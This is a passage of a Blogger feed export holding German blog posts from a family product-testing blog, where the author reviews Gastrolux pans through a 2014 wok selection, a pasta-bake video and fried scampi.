href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s1600\/20131202_192416.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijmfEULe5VHGEzdjcmybc0gbb-EEAmr3bc5cAZXWKAD3xJmbeaoDP3K3MuJZhT388fgVsbvumUGMInlz7Spp2ESNx2DPO5GAANgsDlMnIVwUwRkKd0hhmxhkL5wV3Mx_XL9aYf3glANx8\/s400\/20131202_192416.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EWir kochen ohnehin viel und gerne\u003C\/b\u003E- gerade im Hinblick auf unsere drei Kids.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Gastrolux Pfanne wurde nicht nur während der Testphase einem absoluten Härtetest unterzogen. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAuch danach wurde sie nicht geschont! Auch mein Mann hat ständig den Kochlöffel geschwungen -das kann er als Gastronom ohnehin mindestens genauso gut wie ich....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s1600\/20131205_133730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQV3tG6Y31Q4BKxMqmf6dxkTiXjyr_O4D8p9B0h-uXhxRRyeg-g1FcJ0IolC5epXmF08jtN5bwYEsP9SMKIvFO2yCiyozfsOcl1qvLWlGXclBizpOTiwd_azZiQd3RMpZ9jY6q1OxDF0\/s400\/20131205_133730.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s1600\/20131026_135133.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s400\/20131026_135133.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EMittlerweile, \u003Cb\u003Enach einem Jahr sehr starker Benutzung\u003C\/b\u003E sieht die Pfanne übrigens noch immer fast aus wie neu und hat \u003Cb\u003Eüberhaupt keine Kratzer\u003C\/b\u003E!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s1600\/20131026_140025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s400\/20131026_140025.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENun habe ich das große Glück und darf am \u003Cb\u003EPfannentest 2014 \u003C\/b\u003Eteilnehmen, ich freue mich riesig!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnders als im letzten Jahr wird mir kein Artikel zugeschickt, sondern ich habe einen Gutschein für den \u003Cb\u003EGastrolux Online Shop\u003C\/b\u003E erhalten. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ENach langem Hin und Her (die Auswahl ist wirklich sehr schwer...)\u0026nbsp;habe ich\u0026nbsp;mir einen Wok mit einem Durchmesser von 36 cm ausgesucht.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDa wir ein \u003Cb\u003EHaushalt mit drei Kindern\u003C\/b\u003E sind, ist die Größe ist für mich und meine Großfamilie perfekt!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\nGastrolux Kochgeschirr könnt \u0026nbsp;Ihr unter anderem im Onlineshop \u003Ca href=\"http:\/\/www.der-pfannenshop.de\/\"\u003Ewww.der-pfannenshop.de\u003C\/a\u003E\u0026nbsp;ordern, hier gibt es eine große Auswahl!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEin \u003Cstrong\u003Egroßes Dankeschön an das Team von Gastrolux\u003C\/strong\u003E, ich freue mich schon sehr auf unseren Gastrolux Neuzugang und das Testen des Wok!!!\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E25.10.2014\u003C\/span\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5259734507648069446\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5259734507648069446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/10\/gastrolux-der-groe-bratpfannentest-2014.html","title":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s72-c\/20131014_203658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-1779926101439665860"},"published":{"$t":"2013-12-10T06:00:00.000+01:00"},"updated":{"$t":"2016-10-30T21:02:18.041+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cooking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux Pfanne VideoTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen YouTube Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Küche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nudelauflauf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YouTube Kochen"}],"title":{"type":"text","$t":"Gastrolux Pfanne im Schnelltest - Video ich habe es gewagt!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EIch habe es gewagt und ein Video zum Gastrolux Pfannentest erstellt :-)\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWir testen ja seit einiger Zeit die \u003Cb\u003EGastrolux Guss Pfanne\u003C\/b\u003E und diesmal gab es einen Nudel-Hackfleisch Auflauf, überbacken mit Parmesan.\u003Cbr \/\u003E\u003Cbr \/\u003EEs musste \u003Cb\u003Esuper schnell gehen\u003C\/b\u003E, da wir nach Arbeit und Schule noch etliche Termine hatten und viel zu spät zu Hause waren.....\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ETrotzdem wollten meine Kinder \"was Warmes mit Nudeln\"!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDas Besondere:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIch habe den \u003Cb\u003EAuflauf in der Pfanne vorbereitet \u003C\/b\u003Eund das Ganze komplett in der Gastrolux Pfanne in den Backofen gestellt zum Überbacken.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EIch bin heilfroh, dass die Pfanne diesen hohen Rand hat, so dass alles hinein gepasst hat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDas Ganze hat super funktioniert, da der Griff der Pfanne bis 240 Grad hitzebeständig ist.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAber seht selbst:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/j2CyLrnxNIk\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/j2CyLrnxNIk?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003EAlle Infos zu Gastrolux findet Ihr im \u003Ca href=\"http:\/\/www.gastrolux-shop.de\/\"\u003EGastrolux Online Shop\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E Wir werden weiter berichten!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"vcard author\"\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E24.12.2013\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/1779926101439665860\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/12\/gastrolux-pfanne-im-schnelltest-video.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/1779926101439665860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/1779926101439665860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/12\/gastrolux-pfanne-im-schnelltest-video.html","title":"Gastrolux Pfanne im Schnelltest - Video ich habe es gewagt!"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/j2CyLrnxNIk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-1255049192424405781"},"published":{"$t":"2013-11-25T23:24:00.000+01:00"},"updated":{"$t":"2017-09-25T10:28:25.418+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Plus Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Der große Pfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fettarm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gesund essen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen Scampi Rezept"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scampi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"schnelles Gericht"}],"title":{"type":"text","$t":"Es gibt Scampi aus der Gastrolux Pfanne - der große Pfannentest 2013"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EIch teste zur Zeit im Rahmen des großen \u003Ca href=\"http:\/\/www.gastrolux-test.de\/\"\u003EPfannentests von Gastrolux\u003C\/a\u003E eine Biotan Bratpfanne und habe nun schon einige Male darüber berichtet.\u0026nbsp; \u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs geht weiter im Test, heute gibt es Scampi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDa meine Kinder (zum Glück....) sehr gerne Scampi essen, bereite ich diese auch häufig zu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EDieses Mal probiere ich das Ganze in meiner neuen Gastrolux Bratpfanne:\u003C\/strong\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjSWm6BB2bqymTwZxCNTjc88sleb_NFOuGQbatxMgTRXmbtczD8nnYEQiRNINgvf_z-8-joldv8sCcCj35B82DS-bsEiOqS1FsIUR3hsMUp8O95YD6M9ptrjK2pD4ZIExDSVbehyRzzxM\/s400\/20131014_203658.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPNJDIPxpXqP7vtKFdweCzEaVDyN6wS8b-v_V0qlFN7EQ0QuVyw_8BUB3bNRYjzzKieGOjnv_VhGuLgWIA8YcfrDmAyM0hx01FNGP19B1yy4vAMvJ9PMMX9LFjtDFD8zaTJDYYmsUdBOs\/s640\/20131014_203736.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EIch verwende dabei verschiedenste Rezepte und Saucen, je nachdem worauf wir gerade Lust haben.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlfUm-aqsHHuhQ4-SD2XgQos_m8OMP-SUHoAF1CrQjWLC9oaUYExbqJ2pncHNFLS2de49wnzTBPQkVR9RQFr9uX7eHoxFWH7gGtATCQPYrwOG086lZ34Vw6xbD4yLtWyiET5doi4ARU14\/s400\/20131123_230315.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHäufig muss es aber auch schnell gehen- nach der Schule und Arbeit haben wir im Anschluss volles Programm. Da muss ich den Kids innerhalb kurzer Zeit abends schnell noch etwas zu essen zaubern.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003EGestern wollte mein Großer Salat mit Garnelen essen und wir haben kurzerhand beschlossen, eine tiefgekühlte Sorte zu nehmen, die schon fix und fertig mit Kräutern mariniert ist.\u003Cbr \/\u003E\u003Cbr \/\u003EDiese Scampi Sorte habe ich schon vorher einige Male in einer anderen Pfanne zubereitet und jedes Mal ist zum Ende des Bratens die Marinade an der Pfanne festgeklebt und leicht angebrannt, noch bevor die Scampis richtig durchgebraten waren.\u003Cbr \/\u003E\u003Cbr \/\u003EUnd das trotz großzügiger Beigabe von hitzbeständigem Olivenöl.\u003Cbr \/\u003E\u003Cbr \/\u003ELetztendlich musste ich sie dann notgedrungen so blass und nicht gerade sehr appetitlich aus der Pfanne nehmen und servieren, da mir sonst auch die Scampi angebrannt wären.\u003Cbr \/\u003E\u003Cbr \/\u003EIch habe die Scampi mit Kräutermarinade dann gestern mit einem Hauch Olivenöl in der Pfanne von Gastrolux gebraten und bin mit dem Ergebnis sehr zufrieden.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPqwdJ_CGRxM0S71tmafvZPPnoaLWIu3w4eUhKT46OgoFpyXrnifG9cVdWQ1eubbrTqWQN98MeDXm2ocFoT1TZaoJeJxAUaJWrG6taDRsW8kNa-LejxLLVm64f3WYICL8p3DEDDJJs3E4\/s400\/20131123_230324.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkTmOr7mOS_5b_OaGxzqgNwnulurmRdmEFHkPj0Jqe78JgIf9vnff9057NsaKjgrCJwnPTiZVtyzl55aeGLTr2hyaUBJ5BGafMgX8gpgDVfIHYTkJjROASlJlc-y_f2tvgusy9d_Xf-U\/s400\/20131123_231815.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs ist nichts festgeklebt oder gar angebrannt, ich konnte die Scampi richtig schön durchbraten und meinem Sohn auf seinem Salat servieren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EEin weiterer großer Pluspunkt:\u003C\/strong\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EIch brauche durch die stark ölabweisende Beschichtung (Biotan Plus, Infos unter \u003C\/span\u003E\u003Ca href=\"http:\/\/www.gastrolux-shop.de\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EGastrolux\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E) nur ein Minimum an Öl und kann somit fettarm und gesund für meine Familie kochen. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan data-mce-style=\"font-size: 15px;\" style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan data-mce-style=\"font-size: 15px;\" style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan data-mce-style=\"font-size: 